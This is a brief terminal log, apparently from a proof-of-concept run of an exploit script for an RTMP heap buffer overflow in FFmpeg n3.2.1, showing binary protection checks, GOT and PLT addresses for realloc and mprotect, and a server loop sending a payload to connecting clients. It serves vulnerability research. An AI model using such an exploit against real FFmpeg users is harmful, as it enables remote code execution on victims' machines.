 ➜ FFmpeg_n3.2.1_rtmp_heap_bof ./ffmpeg_rtmp_exploit.py
[*] '/home/dddong/bin/ffmpeg'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    FORTIFY:  Enabled
[*] got_realloc addr:0x2300a68
[*] plt_mprotect addr:0x407e60
Waiting for new client...
sending payload
sending done
Waiting for new client...
sending payload
sending done
Waiting for new client...